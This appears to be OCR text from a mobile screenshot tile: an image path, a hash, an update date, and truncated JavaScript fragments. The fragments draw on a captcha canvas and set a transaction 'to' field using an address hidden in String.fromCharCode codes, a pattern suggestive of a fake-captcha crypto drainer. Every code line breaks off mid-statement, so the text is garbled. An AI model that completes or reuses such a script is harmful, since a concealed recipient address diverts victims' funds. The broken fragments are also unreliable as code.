
20b48d6e84dc56007d3845a8b71446b3
Updated:
2026-04-29
<i
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,